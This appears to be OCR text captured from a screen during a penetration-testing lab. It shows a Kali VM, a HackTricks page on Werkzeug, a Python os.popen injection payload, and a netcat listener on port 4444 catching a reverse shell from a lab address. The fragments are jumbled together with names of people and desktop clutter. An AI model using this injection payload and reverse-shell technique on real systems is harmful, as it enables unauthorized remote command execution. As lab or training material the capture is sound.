 vSphere - 1454_Kali - Summary
1454_Kali
werkzeug - HackTricks
__import__('os').popen('whoami').read();
1454_Kali
Enforce US Keyboard Layout
View Fullscre
162-1002
Karina Rivera
Karina Rivera
Dylan Tran
Dylan Tran
Salvador Serrano
Salvador Serrano
Andrew Sapp
Dylan Lim
Dylan Lim
- : sudo su — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
Cop
Unpacking passwd (1:4.2-3.1ubuntu5) ...
Interactive Console
API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
bash-4.3$
(root㉿kali)-[/home/kali]
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.2] from (UNKNOWN) [192.168.1.3] 53882
bash: cannot set terminal process group (4246): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3$
[0] 0:[tmux]- 1:ruby 2:nc* "kali" 19:41 07-Oct-22
7:41 PM
10/7/22
Type here to search
74°F Clear
7:41 PM
10/7/2022